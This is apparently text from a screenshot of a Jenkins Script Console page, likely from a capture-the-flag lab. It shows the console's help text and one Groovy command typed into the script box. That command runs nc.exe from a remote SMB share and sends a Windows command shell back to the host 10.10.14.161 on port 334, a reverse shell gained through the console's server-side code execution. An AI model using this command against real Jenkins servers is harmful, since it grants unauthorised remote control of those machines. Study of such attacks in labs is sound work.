 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 print "\\\\10.10.14.161\\smbFolder\\nc.exe -e cmd 10.10.14.161 334".execute().text
Run